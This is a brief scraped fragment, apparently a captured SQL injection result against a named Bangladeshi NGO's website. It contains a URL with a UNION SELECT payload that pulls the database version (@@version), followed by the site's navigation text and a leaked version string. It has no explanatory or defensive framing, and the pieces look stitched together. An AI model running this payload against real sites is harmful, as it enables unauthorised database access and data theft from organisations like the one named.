 - Version 5.651
https://www.burobd.org/network-and-linkages.php?id=8' Union Select 1,@@version,2,4,5, 6,7,8--+
BURO
Bangladesh
EMAIL
buro@burobd.org
CALL NOW
+880-2-55059860-62
PUBLICATION
ANNUAL REPORT
HOME ABOUT BURO PROGRAMS & SERVICES DEVELOPMENT PROJECTS GOVERNANCE CONTACT HELP
/ CORE VALUES / 5.6.51-CLL-LVE